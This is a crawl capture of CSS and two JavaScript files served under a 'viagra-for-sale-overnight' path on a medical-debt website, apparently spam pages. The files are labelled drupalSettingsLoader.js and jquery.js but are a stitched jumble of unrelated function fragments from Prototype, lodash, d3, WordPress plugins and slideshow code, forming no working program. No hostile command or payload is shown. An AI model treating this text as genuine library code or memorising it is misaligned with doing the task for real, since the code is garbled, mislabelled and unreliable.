#ac-page-container nav#header-nav .menu-item-has-children:hover{background-color:#FFF}

#ac-page-container nav#header-nav .menu-item-has-children:hover ul{display:block}

#ac-page-container nav#header-nav .menu-item-has-children a{background-color:#FFF}

#ac-page-container nav#header-nav .menu-item-has-children a:hover{background-color:#FFF;text-decoration:none}

#ac-page-container nav#header-nav .menu-item-has-children ul{display:none;position:absolute;background-color:#FFF;padding:10px 0;list-style:none;top:20px}

#ac-page-container nav#header-nav .menu-item-has-children ul li:hover{background-color:#FFF}

#ac-page-container #content-subnav .menu-item{display:inline-block;margin:0 10px;padding:5px 10px 0 10px}
.bootstrap-yop .clearfix:after,.bootstrap-yop .clearfix:before{display:table;content:" "}
.bootstrap-yop .clearfix:after{clear:both}
.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}
.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}
.container .jumbotron,.container-fluid .jumbotron{padding-right:15px;padding-left:15px;border-radius:6px}
.jumbotron .container{max-width:100%}
.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}
.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}
.fa-stack-1x{line-height:inherit}
.fa-stack-2x{font-size:2em}
.fa-stack-exchange:before{content:"\f18d"}
.fa-stack-overflow:before{content:"\f16c"}
.fa.fa-adn,.fa.fa-bitbucket,.fa.fa-bitbucket-square,.fa.fa-dropbox,.fa.fa-flickr,.fa.fa-instagram,.fa.fa-stack-overflow{font-family:"Font Awesome 5 Brands";font-weight:400}
.fa.fa-pagelines,.fa.fa-renren,.fa.fa-stack-exchange,.fa.fa-vk,.fa.fa-weibo{font-family:"Font Awesome 5 Brands";font-weight:400}

.social-icons .fa-stack-1x {
    color: #FFF;
}

.social-icons .fa-stack-1x:hover {
    color: #eb221b;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://endmedicaldebt.com/viagra-for-sale-overnight/drupalSettingsLoader.js
body_size: 319
content:
function prev(){    if(i == sections.length -1){
        $('.nextBtn').css("opacity","1"); 
    }
    if(i > 0){
        i--;
        if(i == 0){
            $('.prevBtn').css("opacity","0.5"); 
        }
         $('html, body').animate({
            scrollTop: sections[i].offsetTop
        }, 800);
    }    
}

function scheduleClearCache() {    clearTimeout(clearCacheTimer);
    clearCacheTimer = setInterval(function () { cache = {}; }, 1*1000);
}

	function decode(s) {		return config.raw ? s : decodeURIComponent(s);
	}

function object_exists($object, object_name) {    if ($object.length) {
        return true;
    }
    console_log('ERROR: object not found', object_name, false);
    return false;
}

function checkChks(obj) {	if(obj)	{
		var hasChecked = false;
		for (var i=0; i<obj.length; i++) {
			if (obj[i].checked)	{
				hasChecked = true;
				break;
			}
		}
		if (hasChecked == false) {
			return false;
		}
		return true;
	}
	return false;
}

  function succ() {    return this + 1;
  }

  function grep(filter, iterator, context) {    iterator = iterator || Prototype.K;
    var results = [];
    if (Object.isString(filter))
      filter = new RegExp(RegExp.escape(filter));
    this.each(function(value, index) {
      if (filter.match(value))
        results.push(iterator.call(context, value, index, this));
    }, this);
    return results;
  }


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://endmedicaldebt.com/viagra-for-sale-overnight/jquery.js
body_size: 5087
content:
	function verify_option_max( $booking_wrapper ) {		$booking_wrapper.find( '.hb-option' ).each( function() {
			if ( $( this ).hasClass( 'hb-quantity-option' ) && $( this ).find( 'input' ).attr( 'max' ) ) {
				if ( parseInt( $( this ).find( 'input' ).val() ) > parseInt( $( this ).find( 'input' ).attr( 'max' ) ) ) {
					$( this ).find( 'input' ).val( $( this ).find( 'input' ).attr( 'max' ) );
				}
			}
		});
	}

                function h(a, b) {                    var c = new k.Parser(a, b),
                        d = c.parseUShort(),
                        e = c.parseUShort(),
                        f = 16 & e,
                        h = c.parseUShort(),
                        i = c.parseOffset16List(h),
                        j = {
                            lookupType: d,
                            lookupFlag: e,
                            markFilteringSet: f ? c.parseUShort() : -1
                        };
                    if (2 === d) {
                        for (var l = [], m = 0; m < h; m++) l.push(g(a, b + i[m]));
                        j.getKerningValue = function(a, b) {
                            for (var c = l.length; c--;) {
                                var d = l[c](a, b);
                                if (void 0 !== d) return d
                            }
                            return 0
                        }
                    }
                    return j
                }

        function option(optionName, optionValue) {            if (optionName === undefined) {
                return $.extend({}, opts);
            }
            if (optionValue === undefined) {
                return opts[optionName];
            }
            opts[optionName] = optionValue;
            if (optionName === "preferredFormat") {
                currentPreferredFormat = opts.preferredFormat;
            }
            applyOptions();
        }

function setupYouTube() {	//Set the height of any YouTube videos (width is set to 100% to auto-size according to the current template)
	var yt = jQuery('iframe.s5-youtube');
	yt.height(Math.ceil(yt.width()*0.5625));
}

  function inArray( arr, item ) {    for ( var i = 0, len = arr.length; i < len; i++ ) {
      if ( arr[ i ] === item ) {
        return true;
      }
    }
    return false;
  }

  function css(el, prop) {    for (var n in prop)
      el.style[vendor(el, n)||n] = prop[n]
    return el
  }

    function fwCarouselLinkFix() {	    var $mousePosStart = 0;
	    var $mousePosEnd = 0;
	    $('.carousel-wrap .portfolio-items .col .work-item .work-info a, .woocommerce .products-carousel ul.products li.product a').mousedown(function(e){
	    	$mousePosStart = e.clientX;
	    });
	    
	    $('.carousel-wrap .portfolio-items .col .work-item .work-info a, .woocommerce .products-carousel ul.products li.product a').mouseup(function(e){
	    	$mousePosEnd = e.clientX;
	    });
	    
	    $('.carousel-wrap .portfolio-items .col .work-item .work-info a, .woocommerce .products-carousel ul.products li.product a').click(function(e){
	    	if(Math.abs($mousePosStart - $mousePosEnd) > 10)  return false;
	    });
	}

  function any(iterator, context) {    iterator = iterator || Prototype.K;
    var result = false;
    this.each(function(value, index) {
      if (result = !!iterator.call(context, value, index))
        throw $break;
    });
    return result;
  }

function addVersus(nid) {    jQuery.getJSON("/annuncio/addVersus/" + nid, {}, function(result) {
        alert(result.msg);
        if (result.code < 0) {
            return false;
        }
        //Aggiorno il numero dei bookmark
        jQuery("#versus").html(result.count);
    });
}

  function d3_svg_arcStartAngle(d) {    return d.startAngle;
  }

	function empty_input(){	   var input_val=$(".search-p input").val();
	   if(input_val!=""){
		   $(".search-p input[type='text']").val('');
	   }
	}

    function onBefore(curr, next, opts, fwd) {      if (opts.currSlide != opts.nextSlide) {
        if (opts.slideTextjQuery == 1){
          if (opts.slideTextEffectBeforeSpeed == 0) {
            opts.slideTextEffectBeforeSpeed = 1;
          };
          if (opts.slideTextEffectBeforeEasing == 'none') {
            opts.slideTextEffectBeforeEasing = '';
          };
          switch (opts.slideTextEffectBefore) {
            case "fadeOut":
              $("#ddblock-" + opts.ddblocknr + ' ' + opts.slideTextContainer + '-' + opts.slideTextPosition)
              .stop(true,true)
              .fadeOut(opts.slideTextEffectBeforeSpeed, opts.slideTextEffectBeforeEasing);
              $("#ddblock-"+ opts.ddblocknr + ' div.slide-' + opts.nextSlide + ' ' + opts.slideTextContainer + '-' + opts.slideTextPosition).css({"display":"none"});
            break;
            case "slideUp":
              $("#ddblock-"+ opts.ddblocknr + ' ' + opts.slideTextContainer + '-' + opts.slideTextPosition)
              .stop(true,true)
              .slideUp(opts.slideTextEffectBeforeSpeed, opts.slideTextEffectBeforeEasing);
//              .effect('easeOutBounce','',opts.slideTextEffectAfterSpeed);
             $("#ddblock-"+ opts.ddblocknr + ' div.slide-' + opts.nextSlide + ' ' + opts.slideTextContainer + '-' + opts.slideTextPosition).css({"display":"none"});
            break;
            default:
              $("#ddblock-"+ opts.ddblocknr + ' ' + opts.slideTextContainer + '-' + opts.slideTextPosition)
              .stop(true,true)
              .hide(opts.slideTextEffectBeforeSpeed, opts.slideTextEffectBeforeEasing);
              $("#ddblock-"+ opts.ddblocknr + ' div.slide-' + opts.nextSlide + ' ' + opts.slideTextContainer + '-' + opts.slideTextPosition).css({"display":"none"});
           }
        }
      }
    }

  function isHtml(element) {    return element.nodeName.toUpperCase() === 'HTML';
  }

        function isMatch(object, source) {            return object === source || baseIsMatch(object, source, getMatchData(source));
        }

function hideSearchFilters () {	var search_filters = $('.search-filters-container');
	// search_filters.hide();
	search_filters.slideUp(250);
}

  function isUndefined(object) {    return typeof object === "undefined";
  }

                            function l() {                                clearTimeout(h.step), G(h, "step"), F(t)
                            }

function b64toBA(s) {  //piggyback on b64tohex for now, optimize later
  var h = b64tohex(s);
  var i;
  var a = new Array();
  for(i = 0; 2*i < h.length; ++i) {
    a[i] = parseInt(h.substring(2*i,2*i+2),16);
  }
  return a;
}

		function set_mobile_sidebar_height() {			setTimeout( function() { // make sure all css transitions are finished to calculate the heights correctly
				var	mobile_div = $( '.et_social_mobile' );
				if ( !mobile_div.hasClass( 'et_social_opened' ) ){
					$('.et_social_mobile .et_social_networks').css({'display' : 'block'});
				}
				if( $('.et_social_active_button').length ) {
					mobile_div.css({'display' : 'block'});
				}
				var inner_contatiner_height = mobile_div.find( '.et_social_icons_container' ).innerHeight() + 45;
				if ( !mobile_div.hasClass( 'et_social_opened' ) ){
					$('.et_social_mobile .et_social_networks').css({'display' : 'none'});
				}
				if( $('.et_social_active_button').length ) {
					mobile_div.css({'display' : 'none'});
				}
				mobile_div.find( '.et_social_networks' ).css( { 'max-height' : inner_contatiner_height, 'height' : inner_contatiner_height } );
				if ( $( window ).height() < inner_contatiner_height ) {
					var inner_height = $( window ).height() - mobile_div.find( '.et_social_heading' ).innerHeight() + 10;
					mobile_div.find( '.et_social_networks' ).css({ 'height' : inner_height });
				}
			}, 400 );
		}

function wds_play_wds(wds) {  wds_params[wds].wds_play_pause_state = 0;
  /* Play.*/
  jQuery(".wds_slideshow_play_pause_" + wds).attr("title", wds_object.pause);
  jQuery(".wds_slideshow_play_pause_" + wds).attr("class", "wds_ctrl_btn_" + wds + " wds_slideshow_play_pause_" + wds + " fa fa-pause");
  /* Finish current animation and begin the other.*/
  if (wds_params[wds].enable_slideshow_autoplay) {
    if (wds_params[wds].timer_bar_type != 'top') {
      if (wds_params[wds].timer_bar_type != 'bottom') {
        if (typeof wds_params[wds].circle_timer_animate !== 'undefined') {
          wds_params[wds].circle_timer_animate.stop();
          if (wds_params[wds].carousel) {
            wds_params[wds].wds_carousel_wds.pause();
          }
        }
          wds_circle_timer(wds_params[wds].curent_time_deggree);
      }
    }
  }
  play_wds(wds);
  if (wds_params[wds].enable_slideshow_music) {
    if (wds_params[wds].slideshow_music_url != '') {
      document.getElementById("wds_audio_" + wds).play();
    }
  }
  if (wds_params[wds].carousel) {
    wds_params[wds].wds_carousel_wds.start();
  }
}

function vcResizeVideoBackground($element) {    var iframeW, iframeH, marginLeft, marginTop, containerW = $element.innerWidth(),
        containerH = $element.innerHeight(),
        ratio1 = 16,
        ratio2 = 9;
    ratio1 / ratio2 > containerW / containerH ? (iframeW = containerH * (ratio1 / ratio2), iframeH = containerH, marginLeft = -Math.round((iframeW - containerW) / 2) + "px", marginTop = -Math.round((iframeH - containerH) / 2) + "px", iframeW += "px", iframeH += "px") : (iframeW = containerW, iframeH = containerW * (ratio2 / ratio1), marginTop = -Math.round((iframeH - containerH) / 2) + "px", marginLeft = -Math.round((iframeW - containerW) / 2) + "px", iframeW += "px", iframeH += "px"), $element.find(".vc_video-bg iframe").css({
        maxWidth: "1000%",
        marginLeft: marginLeft,
        marginTop: marginTop,
        width: iframeW,
        height: iframeH
    })
}

	    function StringIterator(str, idx, len) {	        if (idx === void 0) { idx = 0; }
	        if (len === void 0) { len = str.length; }
	        this.str = str;
	        this.idx = idx;
	        this.len = len;
	    }

  function some(iterator) {    if (this == null) throw new TypeError();
    iterator = iterator || Prototype.K;
    var context = arguments[1];
    var object = Object(this);
    for (var i = 0, length = object.length >>> 0; i < length; i++) {
      if (i in object && iterator.call(context, object[i], i, object)) {
        return true;
      }
    }
    return false;
  }

    function wpsolr_select_value(current) {        var selected_values = current.val();
        //console.log(selected_values);
        //console.log(current.prop('multiple'));
        if (current.prop('multiple')) {
            // It is a multi-select. Delete first to replace values.
            current.children().removeClass('checked');
        }
        wpsolr_facet_change(current.find('option:selected'), event);
    }

function lch2xyz(args) {  return lab2xyz(lch2lab(args));
}

function VideoPlayedEventEmitter(){  this.rules = SL.filter(SL.rules, function(rule){
    return rule.event.substring(0, 11) === 'videoplayed'
  })
  this.eventHandler = SL.bind(this.onUpdateTime, this)
}

  function defer() {    var args = update([0.01], arguments);
    return this.delay.apply(this, args);
  }

function stateChanged(){  if(xmlHttp.readyState==4 || xmlHttp.readyState=="complete"){
    if(xmlHttp.responseText.indexOf("Favorite<") > 0){ //for add favorite namipedia
      document.getElementById("txtHint2").innerHTML=xmlHttp.responseText;
      return;
    }else{
      if(xmlHttp.responseText.indexOf("Favorite has been removed") > 0){
        return;
      }
      if(xmlHttp.responseText.indexOf("listed") > 0){
        var container = document.getElementById('namelist');
        // Create a new <li> element for to insert inside <ul id="myList">
        var new_element = document.createElement('li');
        new_element.innerHTML = "<table style='border-collapse:separate;' width='100' height='24'><tr style='white-space:nowrap'><td style='white-space:nowrap' style='width:80px;'><a href=''></a></td><td style='white-space:nowrap'><a href='/baby-name/"+(document.getElementById("sexM").checked ? "boy" : "girl")+"/"+document.getElementById("newName").value+"' class='sex-" + (document.getElementById("sexM").checked ? "m" : "f") +"'>"+document.getElementById("newName").value+" ("+(document.getElementById("sexM").checked ? "boy" : "girl")+")</a></td></tr></table>";
        container.insertBefore(new_element, container.firstChild);
        var container2 = document.getElementById('namelistDISP');
        // Create a new <li> element for to insert inside <ul id="myList">
        var new_element2 = document.createElement('li');
        new_element2.innerHTML = "<table style='border-collapse:separate;' width='100' height='24'><tr style='white-space:nowrap'><td style='white-space:nowrap' style='width:80px;'><a href=''></a></td><td style='white-space:nowrap'><a href='/baby-name/"+(document.getElementById("sexM").checked ? "boy" : "girl")+"/"+document.getElementById("newName").value+"' class='sex-" + (document.getElementById("sexM").checked ? "m" : "f") +"'>"+document.getElementById("newName").value+" ("+(document.getElementById("sexM").checked ? "boy" : "girl")+")</a></td></tr></table>";
        container2.insertBefore(new_element2, container2.firstChild);
      }
      if(xmlHttp.responseText.indexOf(" is ") > 0){ //when there is an error adding a name
        document.getElementById("txtHint2").innerHTML=xmlHttp.responseText;
        return;
      }
      window.location.href=window.location.href;
    }
  }
}

function vc_js() {  /* nectar addition */ 
   /*
    vc_toggleBehaviour(), vc_tabsBehaviour(), vc_accordionBehaviour(), vc_teaserGrid(), vc_carouselBehaviour(), vc_slidersBehaviour(), vc_prettyPhoto(), vc_googleplus(), vc_pinterest(), vc_progress_bar(), vc_plugin_flexslider(), 
    vc_google_fonts(), vc_gridBehaviour(), vc_rowBehaviour(), vc_prepareHoverBox(), vc_googleMapsPointer(), vc_ttaActivation(), jQuery(document).trigger("vc_js"), window.setTimeout(vc_waypoints, 500) */
     /* nectar addition end */ 
}

function createBaseFor(fromRight) {  return function(object, iteratee, keysFunc) {
    var index = -1,
        iterable = Object(object),
        props = keysFunc(object),
        length = props.length;
    while (length--) {
      var key = props[fromRight ? length : ++index];
      if (iteratee(iterable[key], key, iterable) === false) {
        break;
      }
    }
    return object;
  };
}

				function et_fix_builder_content() {					if ( is_post_slider ) {
						setTimeout( function() {
							var $et_pb_circle_counter = $( '.et_pb_circle_counter' ),
								$et_pb_number_counter = $( '.et_pb_number_counter' );
							window.et_fix_testimonial_inner_width();
							if ( $et_pb_circle_counter.length ) {
								window.et_pb_reinit_circle_counters( $et_pb_circle_counter );
							}
							if ( $et_pb_number_counter.length ) {
								window.et_pb_reinit_number_counters( $et_pb_number_counter );
							}
							window.et_reinit_waypoint_modules();
						}, 1000 );
					}
				}

    function $$(selector, context) {        if (document.querySelectorAll)
            return (context || document).querySelectorAll(selector);
        else
            return jQuery(selector, context);
    }

function BrightCovePlayer(player){  this._player = player;
  this._mediaPlayerName = "Brightcove HTML5 Player";
  this._mediaID = ""; //Required video id
  this._mediaFriendly = ""; //Required video title
  this._mediaName = ""; //Required Format video name
  this._mediaLength = 0; //Required video duration
  this._mediaPlayerType = ""; //Optional player type
  this._mediaStarted = false;
  this._setMediaInfo = function(mediainfo, playerType){
    this._mediaOffset = 0; //Required video position
    this._mediaID = mediainfo.id.toString();
    this._mediaFriendly = mediainfo.name;
    this._mediaName = this._mediaID + ":" + this._mediaFriendly;
    this._mediaLength = mediainfo.duration;
    this._mediaPlayerType = playerType;
  }
}

	function parallaxSrollSpeed(speedString) {		var ua = window.navigator.userAgent;	
		var msie = ua.indexOf("MSIE ");
		var speed;
		 //not as modern browsers
		 if ($smoothCache == true) {
			 switch(speedString) {
			   	  case 'slow':
			   	      speed = 0.2;
			   	      break;
			   	  case 'medium': 
			   	  	  speed = 0.4;
			   	      break;
			   	  case 'fast': 
			    	  speed = 0.6;
			   	       break;
			   }
		}
		 //chrome/ff
		 else {
		 	 switch(speedString) {
			   	  case 'slow':
			   	      speed = 0.6;
			   	      break;
			   	  case 'medium': 
			   	  	  speed = 0.4;
			   	      break;
			   	  case 'fast': 
			    	  speed = 0.25;
			   	       break;
			   }
		}
		   return speed;
	}

function loadScript(url, $obj, callback) {    var script = document.createElement("script");
    script.type = "text/javascript", script.readyState && (script.onreadystatechange = function() {
        "loaded" !== script.readyState && "complete" !== script.readyState || (script.onreadystatechange = null, callback())
    }), script.src = url, $obj.get(0).appendChild(script)
}

    function bind(obj, fn) {        return function () {
            return fn.apply(obj, arguments);
        };
    }

function alliframevimeo() {    jQuery('iframe[id^="vimeo-"],iframe[src*="vimeo"]').each(function() {
        var ws1 = jQuery(this).width();
        hs1 = aspratio(605, 345, ws1, 0);
        jQuery(this).height(hs1);
    });
$('.featureboxs').height("");//remove height attribute    
var maxHeightAboutsFeatureBox = Math.max.apply(null, $(".featureboxs-inner").map(function (){
    return $(this).innerHeight();
}).get());//calculate height
$('.featureboxs').height(maxHeightAboutsFeatureBox);//set height
}

    function init_lightbox(){        // Works Item Lightbox
        $(".work-lightbox-link").magnificPopup({
            gallery: {
                enabled: true
            },
            mainClass: "mfp-fade"
        });
        // Works Item Lightbox
        $(".lightbox-gallery-1").magnificPopup({
            gallery: {
                enabled: true
            }
        });
        // Other Custom Lightbox
        $(".lightbox-gallery-2").magnificPopup({
            gallery: {
                enabled: true
            }
        });
        $(".lightbox-gallery-3").magnificPopup({
            gallery: {
                enabled: true
            }
        });
        $(".lightbox").magnificPopup();
    }

    function e(e) {        return this.each(function() {
            var i = t(this),
                r = i.data("bs.scrollspy"),
                o = "object" == typeof e && e;
            r || i.data("bs.scrollspy", r = new s(this, o)), "string" == typeof e && r[e]()
        })
    }
